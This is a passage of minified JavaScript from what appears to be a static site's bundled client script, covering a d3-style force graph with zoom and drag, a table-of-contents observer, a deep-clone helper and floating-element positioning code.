ct=0,ot,st,nt=0,St,Ht,rt;if(H.length){for(St=Ht=rt=0;rt<4;++rt)(ot=H[rt])&&(st=Math.abs(ot.value))&&(ct+=ot.value,nt+=st,St+=st*ot.x,Ht+=st*ot.y);H.x=St/nt,H.y=Ht/nt}else{ot=H,ot.x=ot.data.x,ot.y=ot.data.y;do ct+=l[ot.data.index];while(ot=ot.next)}H.value=ct}function z(H,ct,ot,st){if(!H.value)return!0;var nt=H.x-n.x,St=H.y-n.y,Ht=st-ct,rt=nt*nt+St*St;if(Ht*Ht/A<rt)return rt<g&&(nt===0&&(nt=Mn(r),rt+=nt*nt),St===0&&(St=Mn(r),rt+=St*St),rt<h&&(rt=Math.sqrt(h*rt)),n.vx+=nt*H.value*o/rt,n.vy+=St*H.value*o/rt),!0;if(H.length||rt>=g)return;(H.data!==n||H.next)&&(nt===0&&(nt=Mn(r),rt+=nt*nt),St===0&&(St=Mn(r),rt+=St*St),rt<h&&(rt=Math.sqrt(h*rt)));do H.data!==n&&(Ht=l[H.data.index]*o/rt,n.vx+=nt*Ht,n.vy+=St*Ht);while(H=H.next)}return w.initialize=function(H,ct){e=H,r=ct,R()},w.strength=function(H){return arguments.length?(s=typeof H=="function"?H:jn(+H),R(),w):s},w.distanceMin=function(H){return arguments.length?(h=H*H,w):Math.sqrt(h)},w.distanceMax=function(H){return arguments.length?(g=H*H,w):Math.sqrt(g)},w.theta=function(H){return arguments.length?(A=H*H,w):Math.sqrt(A)},w}var mr=e=>()=>e;function Va(e,{sourceEvent:n,target:r,transform:o,dispatch:s}){Object.defineProperties(this,{type:{value:e,enumerable:!0,configurable:!0},sourceEvent:{value:n,enumerable:!0,configurable:!0},target:{value:r,enumerable:!0,configurable:!0},transform:{value:o,enumerable:!0,configurable:!0},_:{value:s}})}function Ze(e,n,r){this.k=e,this.x=n,this.y=r}Ze.prototype={constructor:Ze,scale:function(e){return e===1?this:new Ze(this.k*e,this.x,this.y)},translate:function(e,n){return e===0&n===0?this:new Ze(this.k,this.x+this.k*e,this.y+this.k*n)},apply:function(e){return[e[0]*this.k+this.x,e[1]*this.k+this.y]},applyX:function(e){return e*this.k+this.x},applyY:function(e){return e*this.k+this.y},invert:function(e){return[(e[0]-this.x)/this.k,(e[1]-this.y)/this.k]},invertX:function(e){return(e-this.x)/this.k},invertY:function(e){return(e-this.y)/this.k},rescaleX:function(e){return e.copy().domain(e.range().map(this.invertX,this).map(e.invert,e))},rescaleY:function(e){return e.copy().domain(e.range().map(this.invertY,this).map(e.invert,e))},toString:function(){return"translate("+this.x+","+this.y+") scale("+this.k+")"}};var Gr=new Ze(1,0,0);Wa.prototype=Ze.prototype;function Wa(e){for(;!e.__zoom;)if(!(e=e.parentNode))return Gr;return e.__zoom}function Ur(e){e.stopImmediatePropagation()}function $n(e){e.preventDefault(),e.stopImmediatePropagation()}function Xa(e){return(!e.ctrlKey||e.type==="wheel")&&!e.button}function Ya(){var e=this;return e instanceof SVGElement?(e=e.ownerSVGElement||e,e.hasAttribute("viewBox")?(e=e.viewBox.baseVal,[[e.x,e.y],[e.x+e.width,e.y+e.height]]):[[0,0],[e.width.baseVal.value,e.height.baseVal.value]]):[[0,0],[e.clientWidth,e.clientHeight]]}function Bi(){return this.__zoom||Gr}function Ua(e){return-e.deltaY*(e.deltaMode===1?.05:e.deltaMode?1:.002)*(e.ctrlKey?10:1)}function Qa(){return navigator.maxTouchPoints||"ontouchstart"in this}function Za(e,n,r){var o=e.invertX(n[0][0])-r[0][0],s=e.invertX(n[1][0])-r[1][0],l=e.invertY(n[0][1])-r[0][1],h=e.invertY(n[1][1])-r[1][1];return e.translate(s>o?(o+s)/2:Math.min(0,o)||Math.max(0,s),h>l?(l+h)/2:Math.min(0,l)||Math.max(0,h))}function tl(){var e=Xa,n=Ya,r=Za,o=Ua,s=Qa,l=[0,1/0],h=[[-1/0,-1/0],[1/0,1/0]],g=250,A=bo,w=ee("start","zoom","end"),R,$,z,H=500,ct=150,ot=0,st=10;function nt(tt){tt.property("__zoom",Bi).on("wheel.zoom",ae,{passive:!1}).on("mousedown.zoom",de).on("dblclick.zoom",_e).filter(s).on("touchstart.zoom",De).on("touchmove.zoom",mn).on("touchend.zoom touchcancel.zoom",yn).style("-webkit-tap-highlight-color","rgba(0,0,0,0)")}nt.transform=function(tt,Lt,_t,It){var pt=tt.selection?tt.selection():tt;pt.property("__zoom",Bi),tt!==pt?kt(tt,Lt,_t,It):pt.interrupt().each(function(){Xt(this,arguments).event(It).start().zoom(null,typeof Lt=="function"?Lt.apply(this,arguments):Lt).end()})},nt.scaleBy=function(tt,Lt,_t,It){nt.scaleTo(tt,function(){var pt=this.__zoom.k,Pt=typeof Lt=="function"?Lt.apply(this,arguments):Lt;return pt*Pt},_t,It)},nt.scaleTo=function(tt,Lt,_t,It){nt.transform(tt,function(){var pt=n.apply(this,arguments),Pt=this.__zoom,jt=_t==null?rt(pt):typeof _t=="function"?_t.apply(this,arguments):_t,Kt=Pt.invert(jt),te=typeof Lt=="function"?Lt.apply(this,arguments):Lt;return r(Ht(St(Pt,te),jt,Kt),pt,h)},_t,It)},nt.translateBy=function(tt,Lt,_t,It){nt.transform(tt,function(){return r(this.__zoom.translate(typeof Lt=="function"?Lt.apply(this,arguments):Lt,typeof _t=="function"?_t.apply(this,arguments):_t),n.apply(this,arguments),h)},null,It)},nt.translateTo=function(tt,Lt,_t,It,pt){nt.transform(tt,function(){var Pt=n.apply(this,arguments),jt=this.__zoom,Kt=It==null?rt(Pt):typeof It=="function"?It.apply(this,arguments):It;return r(Gr.translate(Kt[0],Kt[1]).scale(jt.k).translate(typeof Lt=="function"?-Lt.apply(this,arguments):-Lt,typeof _t=="function"?-_t.apply(this,arguments):-_t),Pt,h)},It,pt)};function St(tt,Lt){return Lt=Math.max(l[0],Math.min(l[1],Lt)),Lt===tt.k?tt:new Ze(Lt,tt.x,tt.y)}function Ht(tt,Lt,_t){var It=Lt[0]-_t[0]*tt.k,pt=Lt[1]-_t[1]*tt.k;return It===tt.x&&pt===tt.y?tt:new Ze(tt.k,It,pt)}function rt(tt){return[(+tt[0][0]+ +tt[1][0])/2,(+tt[0][1]+ +tt[1][1])/2]}function kt(tt,Lt,_t,It){tt.on("start.zoom",function(){Xt(this,arguments).event(It).start()}).on("interrupt.zoom end.zoom",function(){Xt(this,arguments).event(It).end()}).tween("zoom",function(){var pt=this,Pt=arguments,jt=Xt(pt,Pt).event(It),Kt=n.apply(pt,Pt),te=_t==null?rt(Kt):typeof _t=="function"?_t.apply(pt,Pt):_t,ve=Math.max(Kt[1][0]-Kt[0][0],Kt[1][1]-Kt[0][1]),ue=pt.__zoom,Ce=typeof Lt=="function"?Lt.apply(pt,Pt):Lt,Le=A(ue.invert(te).concat(ve/ue.k),Ce.invert(te).concat(ve/Ce.k));return function($e){if($e===1)$e=Ce;else{var tn=Le($e),Kr=ve/tn[2];$e=new Ze(Kr,te[0]-tn[0]*Kr,te[1]-tn[1]*Kr)}jt.zoom(null,$e)}})}function Xt(tt,Lt,_t){return!_t&&tt.__zooming||new Qt(tt,Lt)}function Qt(tt,Lt){this.that=tt,this.args=Lt,this.active=0,this.sourceEvent=null,this.extent=n.apply(tt,Lt),this.taps=0}Qt.prototype={event:function(tt){return tt&&(this.sourceEvent=tt),this},start:function(){return++this.active===1&&(this.that.__zooming=this,this.emit("start")),this},zoom:function(tt,Lt){return this.mouse&&tt!=="mouse"&&(this.mouse[1]=Lt.invert(this.mouse[0])),this.touch0&&tt!=="touch"&&(this.touch0[1]=Lt.invert(this.touch0[0])),this.touch1&&tt!=="touch"&&(this.touch1[1]=Lt.invert(this.touch1[0])),this.that.__zoom=Lt,this.emit("zoom"),this},end:function(){return--this.active===0&&(delete this.that.__zooming,this.emit("end")),this},emit:function(tt){var Lt=be(this.that).datum();w.call(tt,this.that,new Va(tt,{sourceEvent:this.sourceEvent,target:nt,type:tt,transform:this.that.__zoom,dispatch:w}),Lt)}};function ae(tt,...Lt){if(!e.apply(this,arguments))return;var _t=Xt(this,Lt).event(tt),It=this.__zoom,pt=Math.max(l[0],Math.min(l[1],It.k*Math.pow(2,o.apply(this,arguments)))),Pt=Ke(tt);if(_t.wheel)(_t.mouse[0][0]!==Pt[0]||_t.mouse[0][1]!==Pt[1])&&(_t.mouse[1]=It.invert(_t.mouse[0]=Pt)),clearTimeout(_t.wheel);else{if(It.k===pt)return;_t.mouse=[Pt,It.invert(Pt)],gr(this),_t.start()}$n(tt),_t.wheel=setTimeout(jt,ct),_t.zoom("mouse",r(Ht(St(It,pt),_t.mouse[0],_t.mouse[1]),_t.extent,h));function jt(){_t.wheel=null,_t.end()}}function de(tt,...Lt){if(z||!e.apply(this,arguments))return;var _t=tt.currentTarget,It=Xt(this,Lt,!0).event(tt),pt=be(tt.view).on("mousemove.zoom",te,!0).on("mouseup.zoom",ve,!0),Pt=Ke(tt,_t),jt=tt.clientX,Kt=tt.clientY;Qr(tt.view),Ur(tt),It.mouse=[Pt,this.__zoom.invert(Pt)],gr(this),It.start();function te(ue){if($n(ue),!It.moved){var Ce=ue.clientX-jt,Le=ue.clientY-Kt;It.moved=Ce*Ce+Le*Le>ot}It.event(ue).zoom("mouse",r(Ht(It.that.__zoom,It.mouse[0]=Ke(ue,_t),It.mouse[1]),It.extent,h))}function ve(ue){pt.on("mousemove.zoom mouseup.zoom",null),Zr(ue.view,It.moved),$n(ue),It.event(ue).end()}}function _e(tt,...Lt){if(e.apply(this,arguments)){var _t=this.__zoom,It=Ke(tt.changedTouches?tt.changedTouches[0]:tt,this),pt=_t.invert(It),Pt=_t.k*(tt.shiftKey?.5:2),jt=r(Ht(St(_t,Pt),It,pt),n.apply(this,Lt),h);$n(tt),g>0?be(this).transition().duration(g).call(kt,jt,It,tt):be(this).call(nt.transform,jt,It,tt)}}function De(tt,...Lt){if(e.apply(this,arguments)){var _t=tt.touches,It=_t.length,pt=Xt(this,Lt,tt.changedTouches.length===It).event(tt),Pt,jt,Kt,te;for(Ur(tt),jt=0;jt<It;++jt)Kt=_t[jt],te=Ke(Kt,this),te=[te,this.__zoom.invert(te),Kt.identifier],pt.touch0?!pt.touch1&&pt.touch0[2]!==te[2]&&(pt.touch1=te,pt.taps=0):(pt.touch0=te,Pt=!0,pt.taps=1+!!R);R&&(R=clearTimeout(R)),Pt&&(pt.taps<2&&($=te[0],R=setTimeout(function(){R=null},H)),gr(this),pt.start())}}function mn(tt,...Lt){if(this.__zooming){var _t=Xt(this,Lt).event(tt),It=tt.changedTouches,pt=It.length,Pt,jt,Kt,te;for($n(tt),Pt=0;Pt<pt;++Pt)jt=It[Pt],Kt=Ke(jt,this),_t.touch0&&_t.touch0[2]===jt.identifier?_t.touch0[0]=Kt:_t.touch1&&_t.touch1[2]===jt.identifier&&(_t.touch1[0]=Kt);if(jt=_t.that.__zoom,_t.touch1){var ve=_t.touch0[0],ue=_t.touch0[1],Ce=_t.touch1[0],Le=_t.touch1[1],$e=($e=Ce[0]-ve[0])*$e+($e=Ce[1]-ve[1])*$e,tn=(tn=Le[0]-ue[0])*tn+(tn=Le[1]-ue[1])*tn;jt=St(jt,Math.sqrt($e/tn)),Kt=[(ve[0]+Ce[0])/2,(ve[1]+Ce[1])/2],te=[(ue[0]+Le[0])/2,(ue[1]+Le[1])/2]}else if(_t.touch0)Kt=_t.touch0[0],te=_t.touch0[1];else return;_t.zoom("touch",r(Ht(jt,Kt,te),_t.extent,h))}}function yn(tt,...Lt){if(this.__zooming){var _t=Xt(this,Lt).event(tt),It=tt.changedTouches,pt=It.length,Pt,jt;for(Ur(tt),z&&clearTimeout(z),z=setTimeout(function(){z=null},H),Pt=0;Pt<pt;++Pt)jt=It[Pt],_t.touch0&&_t.touch0[2]===jt.identifier?delete _t.touch0:_t.touch1&&_t.touch1[2]===jt.identifier&&delete _t.touch1;if(_t.touch1&&!_t.touch0&&(_t.touch0=_t.touch1,delete _t.touch1),_t.touch0)_t.touch0[1]=this.__zoom.invert(_t.touch0[0]);else if(_t.end(),_t.taps===2&&(jt=Ke(jt,this),Math.hypot($[0]-jt[0],$[1]-jt[1])<st)){var Kt=be(this).on("dblclick.zoom");Kt&&Kt.apply(this,arguments)}}}return nt.wheelDelta=function(tt){return arguments.length?(o=typeof tt=="function"?tt:mr(+tt),nt):o},nt.filter=function(tt){return arguments.length?(e=typeof tt=="function"?tt:mr(!!tt),nt):e},nt.touchable=function(tt){return arguments.length?(s=typeof tt=="function"?tt:mr(!!tt),nt):s},nt.extent=function(tt){return arguments.length?(n=typeof tt=="function"?tt:mr([[+tt[0][0],+tt[0][1]],[+tt[1][0],+tt[1][1]]]),nt):n},nt.scaleExtent=function(tt){return arguments.length?(l[0]=+tt[0],l[1]=+tt[1],nt):[l[0],l[1]]},nt.translateExtent=function(tt){return arguments.length?(h[0][0]=+tt[0][0],h[1][0]=+tt[1][0],h[0][1]=+tt[0][1],h[1][1]=+tt[1][1],nt):[[h[0][0],h[0][1]],[h[1][0],h[1][1]]]},nt.constrain=function(tt){return arguments.length?(r=tt,nt):r},nt.duration=function(tt){return arguments.length?(g=+tt,nt):g},nt.interpolate=function(tt){return arguments.length?(A=tt,nt):A},nt.on=function(){var tt=w.on.apply(w,arguments);return tt===w?nt:tt},nt.clickDistance=function(tt){return arguments.length?(ot=(tt=+tt)*tt,nt):Math.sqrt(ot)},nt.tapDistance=function(tt){return arguments.length?(st=+tt,nt):st},nt}function el(e,n){if(!e)return;function r(s){s.target===this&&(s.preventDefault(),n())}function o(s){s.key.startsWith("Esc")&&(s.preventDefault(),n())}e?.removeEventListener("click",r),e?.addEventListener("click",r),document.removeEventListener("keydown",o),document.addEventListener("keydown",o)}function Fi(e){for(;e.firstChild;)e.removeChild(e.firstChild)}var wl=Object.hasOwnProperty,nl=ht(gt(),1),_l=(0,nl.default)();function rl(e){return e.document.body.dataset.slug}function yr(e){const n=fl(ll(e,"index"),!0);return n.length===0?"/":n}function il(e){let n=e.split("/").filter(r=>r!=="").slice(0,-1).map(r=>"..").join("/");return n.length===0&&(n="."),n}function ol(e,n){return sl(il(e),yr(n))}function sl(...e){return e.filter(n=>n!=="").join("/").replace(/\/\/+/g,"/")}function al(e,n){return e===n||e.endsWith("/"+n)}function ll(e,n){return al(e,n)&&(e=e.slice(0,-n.length)),e}function fl(e,n){return e.startsWith("/")&&(e=e.substring(1)),!n&&e.endsWith("/")&&(e=e.slice(0,-1)),e}var Ii="graph-visited";function zi(){return new Set(JSON.parse(localStorage.getItem(Ii)??"[]"))}function ul(e){const n=zi();n.add(e),localStorage.setItem(Ii,JSON.stringify([...n]))}async function ki(e,n){const r=yr(n),o=zi(),s=document.getElementById(e);if(!s)return;Fi(s);let{drag:l,zoom:h,depth:g,scale:A,repelForce:w,centerForce:R,linkDistance:$,fontSize:z,opacityScale:H,removeTags:ct,showTags:ot}=JSON.parse(s.dataset.cfg);const st=new Map(Object.entries(await fetchData).map(([pt,Pt])=>[yr(pt),Pt])),nt=[],St=[],Ht=new Set(st.keys());for(const[pt,Pt]of st.entries()){const jt=Pt.links??[];for(const Kt of jt)Ht.has(Kt)&&nt.push({source:pt,target:Kt});if(ot){const Kt=Pt.tags.filter(te=>!ct.includes(te)).map(te=>yr("tags/"+te));St.push(...Kt.filter(te=>!St.includes(te)));for(const te of Kt)nt.push({source:pt,target:te})}}const rt=new Set,kt=[r,"__SENTINEL"];if(g>=0)for(;g>=0&&kt.length>0;){const pt=kt.shift();if(pt==="__SENTINEL")g--,kt.push("__SENTINEL");else{rt.add(pt);const Pt=nt.filter(Kt=>Kt.source===pt),jt=nt.filter(Kt=>Kt.target===pt);kt.push(...Pt.map(Kt=>Kt.target),...jt.map(Kt=>Kt.source))}}else Ht.forEach(pt=>rt.add(pt)),ot&&St.forEach(pt=>rt.add(pt));const Xt={nodes:[...rt].map(pt=>{const Pt=pt.startsWith("tags/")?"#"+pt.substring(5):st.get(pt)?.title??pt;return{id:pt,text:Pt,tags:st.get(pt)?.tags??[]}}),links:nt.filter(pt=>rt.has(pt.source)&&rt.has(pt.target))},Qt=Ra(Xt.nodes).force("charge",$a().strength(-100*w)).force("link",pa(Xt.links).id(pt=>pt.id).distance($)).force("center",Fs().strength(R)),ae=Math.max(s.offsetHeight,250),de=s.offsetWidth,_e=be("#"+e).append("svg").attr("width",de).attr("height",ae).attr("viewBox",[-de/2/A,-ae/2/A,de/A,ae/A]),De=_e.append("g").selectAll("line").data(Xt.links).join("line").attr("class","link").attr("stroke","var(--lightgray)").attr("stroke-width",1),mn=_e.append("g").selectAll("g").data(Xt.nodes).enter().append("g"),yn=pt=>pt.id===r?"var(--secondary)":o.has(pt.id)||pt.id.startsWith("tags/")?"var(--tertiary)":"var(--gray)",tt=pt=>{function Pt(ve,ue){ve.active||pt.alphaTarget(1).restart(),ue.fx=ue.x,ue.fy=ue.y}function jt(ve,ue){ue.fx=ve.x,ue.fy=ve.y}function Kt(ve,ue){ve.active||pt.alphaTarget(0),ue.fx=null,ue.fy=null}const te=()=>{};return Yi().on("start",l?Pt:te).on("drag",l?jt:te).on("end",l?Kt:te)};function Lt(pt){const Pt=nt.filter(jt=>jt.source.id===pt.id||jt.target.id===pt.id).length;return 2+Math.sqrt(Pt)}const _t=mn.append("circle").attr("class","node").attr("id",pt=>pt.id).attr("r",Lt).attr("fill",yn).style("cursor","pointer").on("click",(pt,Pt)=>{const jt=ol(n,Pt.id);window.spaNavigate(new URL(jt,window.location.toString()))}).on("mouseover",function(pt,Pt){const jt=st.get(r)?.links??[],Kt=Cr(".node").filter(Le=>jt.includes(Le.id)),te=Pt.id,ve=Cr(".link").filter(Le=>Le.source.id===te||Le.target.id===te);Kt.transition().duration(200).attr("fill",yn),ve.transition().duration(200).attr("stroke","var(--gray)").attr("stroke-width",1);const ue=z*1.5,Ce=this.parentNode;be(Ce).raise().select("text").transition().duration(200).attr("opacityOld",be(Ce).select("text").style("opacity")).style("opacity",1).style("font-size",ue+"em")}).on("mouseleave",function(pt,Pt){const jt=Pt.id;Cr(".link").filter(ve=>ve.source.id===jt||ve.target.id===jt).transition().duration(200).attr("stroke","var(--lightgray)");const te=this.parentNode;be(te).select("text").transition().duration(200).style("opacity",be(te).select("text").attr("opacityOld")).style("font-size",z+"em")}).call(tt(Qt)),It=mn.append("text").attr("dx",0).attr("dy",pt=>-Lt(pt)+"px").attr("text-anchor","middle").text(pt=>pt.text).style("opacity",(H-1)/3.75).style("pointer-events","none").style("font-size",z+"em").raise().call(tt(Qt));h&&_e.call(tl().extent([[0,0],[de,ae]]).scaleExtent([.25,4]).on("zoom",({transform:pt})=>{De.attr("transform",pt),_t.attr("transform",pt);const Pt=pt.k*H,jt=Math.max((Pt-1)/3.75,0);It.attr("transform",pt).style("opacity",jt)})),Qt.on("tick",()=>{De.attr("x1",pt=>pt.source.x).attr("y1",pt=>pt.source.y).attr("x2",pt=>pt.target.x).attr("y2",pt=>pt.target.y),_t.attr("cx",pt=>pt.x).attr("cy",pt=>pt.y),It.attr("x",pt=>pt.x).attr("y",pt=>pt.y)})}function ji(){const e=rl(window),n=document.getElementById("global-graph-outer"),r=n?.closest(".sidebar");n?.classList.add("active"),r&&(r.style.zIndex="1"),ki("global-graph-container",e);function o(){n?.classList.remove("active");const s=document.getElementById("global-graph-container");r&&(r.style.zIndex="unset"),s&&Fi(s)}el(n,o)}document.addEventListener("nav",async e=>{const n=e.detail.url;ul(n),await ki("graph-container",n);const r=document.getElementById("global-graph-icon");r?.removeEventListener("click",ji),r?.addEventListener("click",ji)})}(),function(){var i=new IntersectionObserver(y=>{for(const _ of y){const k=_.target.id,j=document.querySelector(`a[data-for="${k}"]`),q=_.rootBounds?.height;q&&j&&(_.boundingClientRect.y<q?j.classList.add("in-view"):j.classList.remove("in-view"))}});function f(){this.classList.toggle("collapsed");const y=this.nextElementSibling;y.classList.toggle("collapsed"),y.style.maxHeight=y.style.maxHeight==="0px"?y.scrollHeight+"px":"0px"}function p(){const y=document.getElementById("toc");if(y){const _=y.classList.contains("collapsed"),k=y.nextElementSibling;k.style.maxHeight=_?"0px":k.scrollHeight+"px",y.removeEventListener("click",f),y.addEventListener("click",f)}}window.addEventListener("resize",p),document.addEventListener("nav",()=>{p(),i.disconnect(),document.querySelectorAll("h1[id], h2[id], h3[id], h4[id], h5[id], h6[id]").forEach(_=>i.observe(_))})}(),function(){var i=Object.create,f=Object.defineProperty,p=Object.getOwnPropertyDescriptor,y=Object.getOwnPropertyNames,_=Object.getPrototypeOf,k=Object.prototype.hasOwnProperty,j=(m,B)=>function(){return B||(0,m[y(m)[0]])((B={exports:{}}).exports,B),B.exports},q=(m,B,X,it)=>{if(B&&typeof B=="object"||typeof B=="function")for(let ut of y(B))!k.call(m,ut)&&ut!==X&&f(m,ut,{get:()=>B[ut],enumerable:!(it=p(B,ut))||it.enumerable});return m},ht=(m,B,X)=>(X=m!=null?i(_(m)):{},q(B||!m||!m.__esModule?f(X,"default",{value:m,enumerable:!0}):X,m)),gt=j({"node_modules/rfdc/index.js"(m,B){"use strict";B.exports=it;function X(lt){return lt instanceof Buffer?Buffer.from(lt):new lt.constructor(lt.buffer.slice(),lt.byteOffset,lt.length)}function it(lt){if(lt=lt||{},lt.circles)return ut(lt);return lt.proto?Nt:Et;function vt(xt,zt){for(var wt=Object.keys(xt),bt=new Array(wt.length),Ot=0;Ot<wt.length;Ot++){var Dt=wt[Ot],Wt=xt[Dt];typeof Wt!="object"||Wt===null?bt[Dt]=Wt:Wt instanceof Date?bt[Dt]=new Date(Wt):ArrayBuffer.isView(Wt)?bt[Dt]=X(Wt):bt[Dt]=zt(Wt)}return bt}function Et(xt){if(typeof xt!="object"||xt===null)return xt;if(xt instanceof Date)return new Date(xt);if(Array.isArray(xt))return vt(xt,Et);if(xt instanceof Map)return new Map(vt(Array.from(xt),Et));if(xt instanceof Set)return new Set(vt(Array.from(xt),Et));var zt={};for(var wt in xt)if(Object.hasOwnProperty.call(xt,wt)!==!1){var bt=xt[wt];typeof bt!="object"||bt===null?zt[wt]=bt:bt instanceof Date?zt[wt]=new Date(bt):bt instanceof Map?zt[wt]=new Map(vt(Array.from(bt),Et)):bt instanceof Set?zt[wt]=new Set(vt(Array.from(bt),Et)):ArrayBuffer.isView(bt)?zt[wt]=X(bt):zt[wt]=Et(bt)}return zt}function Nt(xt){if(typeof xt!="object"||xt===null)return xt;if(xt instanceof Date)return new Date(xt);if(Array.isArray(xt))return vt(xt,Nt);if(xt instanceof Map)return new Map(vt(Array.from(xt),Nt));if(xt instanceof Set)return new Set(vt(Array.from(xt),Nt));var zt={};for(var wt in xt){var bt=xt[wt];typeof bt!="object"||bt===null?zt[wt]=bt:bt instanceof Date?zt[wt]=new Date(bt):bt instanceof Map?zt[wt]=new Map(vt(Array.from(bt),Nt)):bt instanceof Set?zt[wt]=new Set(vt(Array.from(bt),Nt)):ArrayBuffer.isView(bt)?zt[wt]=X(bt):zt[wt]=Nt(bt)}return zt}}function ut(lt){var vt=[],Et=[];return lt.proto?zt:xt;function Nt(wt,bt){for(var Ot=Object.keys(wt),Dt=new Array(Ot.length),Wt=0;Wt<Ot.length;Wt++){var ie=Ot[Wt],se=wt[ie];if(typeof se!="object"||se===null)Dt[ie]=se;else if(se instanceof Date)Dt[ie]=new Date(se);else if(ArrayBuffer.isView(se))Dt[ie]=X(se);else{var ye=vt.indexOf(se);ye!==-1?Dt[ie]=Et[ye]:Dt[ie]=bt(se)}}return Dt}function xt(wt){if(typeof wt!="object"||wt===null)return wt;if(wt instanceof Date)return new Date(wt);if(Array.isArray(wt))return Nt(wt,xt);if(wt instanceof Map)return new Map(Nt(Array.from(wt),xt));if(wt instanceof Set)return new Set(Nt(Array.from(wt),xt));var bt={};vt.push(wt),Et.push(bt);for(var Ot in wt)if(Object.hasOwnProperty.call(wt,Ot)!==!1){var Dt=wt[Ot];if(typeof Dt!="object"||Dt===null)bt[Ot]=Dt;else if(Dt instanceof Date)bt[Ot]=new Date(Dt);else if(Dt instanceof Map)bt[Ot]=new Map(Nt(Array.from(Dt),xt));else if(Dt instanceof Set)bt[Ot]=new Set(Nt(Array.from(Dt),xt));else if(ArrayBuffer.isView(Dt))bt[Ot]=X(Dt);else{var Wt=vt.indexOf(Dt);Wt!==-1?bt[Ot]=Et[Wt]:bt[Ot]=xt(Dt)}}return vt.pop(),Et.pop(),bt}function zt(wt){if(typeof wt!="object"||wt===null)return wt;if(wt instanceof Date)return new Date(wt);if(Array.isArray(wt))return Nt(wt,zt);if(wt instanceof Map)return new Map(Nt(Array.from(wt),zt));if(wt instanceof Set)return new Set(Nt(Array.from(wt),zt));var bt={};vt.push(wt),Et.push(bt);for(var Ot in wt){var Dt=wt[Ot];if(typeof Dt!="object"||Dt===null)bt[Ot]=Dt;else if(Dt instanceof Date)bt[Ot]=new Date(Dt);else if(Dt instanceof Map)bt[Ot]=new Map(Nt(Array.from(Dt),zt));else if(Dt instanceof Set)bt[Ot]=new Set(Nt(Array.from(Dt),zt));else if(ArrayBuffer.isView(Dt))bt[Ot]=X(Dt);else{var Wt=vt.indexOf(Dt);Wt!==-1?bt[Ot]=Et[Wt]:bt[Ot]=zt(Dt)}}return vt.pop(),Et.pop(),bt}}}}),yt=Math.min,dt=Math.max,at=Math.round,Mt=m=>({x:m,y:m}),mt={left:"right",right:"left",bottom:"top",top:"bottom"},Tt={start:"end",end:"start"};function ee(m,B,X){return dt(m,yt(B,X))}function oe(m,B){return typeof m=="function"?m(B):m}function ne(m){return m.split("-")[0]}function Rt(m){return m.split("-")[1]}function Zt(m){return m==="x"?"y":"x"}function re(m){return m==="y"?"height":"width"}function fe(m){return["top","bottom"].includes(ne(m))?"y":"x"}function me(m){return Zt(fe(m))}function pe(m,B,X){X===void 0&&(X=!1);const it=Rt(m),ut=me(m),lt=re(ut);let vt=ut==="x"?it===(X?"end":"start")?"right":"left":it==="start"?"bottom":"top";return B.reference[lt]>B.floating[lt]&&(vt=Ye(vt)),[vt,Ye(vt)]}function He(m){const B=Ye(m);return[Fe(m),B,Fe(B)]}function Fe(m){return m.replace(/start|end/g,B=>Tt[B])}function vn(m,B,X){const it=["left","right"],ut=["right","left"],lt=["top","bottom"],vt=["bottom","top"];switch(m){case"top":case"bottom":return X?B?ut:it:B?it:ut;case"left":case"right":return B?lt:vt;default:return[]}}function an(m,B,X,it){const ut=Rt(m);let lt=vn(ne(m),X==="start",it);return ut&&(lt=lt.map(vt=>vt+"-"+ut),B&&(lt=lt.concat(lt.map(Fe)))),lt}function Ye(m){return m.replace(/left|right|bottom|top/g,B=>mt[B])}function On(m){return{top:0,right:0,bottom:0,left:0,...m}}function ln(m){return typeof m!="number"?On(m):{top:m,right:m,bottom:m,left:m}}function Ae(m){return{...m,top:m.y,left:m.x,right:m.x+m.width,bottom:m.y+m.height}}function wn(m,B,X){let{reference:it,floating:ut}=m;const lt=fe(B),vt=me(B),Et=re(vt),Nt=ne(B),xt=lt==="y",zt=it.x+it.width/2-ut.width/2,wt=it.y+it.height/2-ut.height/2,bt=it[Et]/2-ut[Et]/2;let Ot;switch(Nt){case"top":Ot={x:zt,y:it.y-ut.height};break;case"bottom":Ot={x:zt,y:it.y+it.height};break;case"right":Ot={x:it.x+it.width,y:wt};break;case"left":Ot={x:it.x-ut.width,y:wt};break;default:Ot={x:it.x,y:it.y}}switch(Rt(B)){case"start":Ot[vt]-=bt*(X&&xt?-1:1);break;case"end":Ot[vt]+=bt*(X&&xt?-1:1);break}return Ot}var Nn=async(m,B,X)=>{const{placement:it="bottom",strategy:ut="absolute",middleware:lt=[],platform:vt}=X,Et=lt.filter(Boolean),Nt=await(vt.isRTL==null?void 0:vt.isRTL(B));let xt=await vt.getElementRects({reference:m,floating:B,strategy:ut}),{x:zt,y:wt}=wn(xt,it,Nt),bt=it,Ot={},Dt=0;for(let Wt=0;Wt<Et.length;Wt++){const{name:ie,fn:se}=Et[Wt],{x:ye,y:we,data:Se,reset:xe}=await se({x:zt,y:wt,initialPlacement:it,placement:bt,strategy:ut,middlewareData:Ot,rects:xt,platform:vt,elements:{reference:m,floating:B}});if(zt=ye??zt,wt=we??wt,Ot={...Ot,[ie]:{...Ot[ie],...Se}},xe&&Dt<=50){Dt++,typeof xe=="object"&&(xe.placement&&(bt=xe.placement),xe.rects&&(xt=xe.rects===!0?await vt.getElementRects({reference:m,floating:B,strategy:ut}):xe.rects),{x:zt,y:wt}=wn(xt,bt,Nt)),Wt=-1;continue}}return{x:zt,y:wt,placement:bt,strategy:ut,middlewareData:Ot}};async function _n(m,B){var X;B===void 0&&(B={});const{x:it,y:ut,platform:lt,rects:vt,elements:Et,strategy:Nt}=m,{boundary:xt="clippingAncestors",rootBoundary:zt="viewport",elementContext:wt="floating",altBoundary:bt=!1,padding:Ot=0}=oe(B,m),Dt=ln(Ot),ie=Et[bt?wt==="floating"?"reference":"floating":wt],se=Ae(await lt.getClippingRect({element:(X=await(lt.isElement==null?void 0:lt.isElement(ie)))==null||X?ie:ie.contextElement||await(lt.getDocumentElement==null?void 0:lt.getDocumentElement(Et.floating)),boundary:xt,rootBoundary:zt,strategy:Nt})),ye=wt==="floating"?{...vt.floating,x:it,y:ut}:vt.reference,we=await(lt.getOffsetParent==null?void 0:lt.getOffsetParent(Et.floating)),Se=await(lt.isElement==null?void 0:lt.isElement(we))?await(lt.getScale==null?void 0:lt.getScale(we))||{x:1,y:1}:{x:1,y:1},xe=Ae(lt.convertOffsetParentRelativeRectToViewportRelativeRect?await 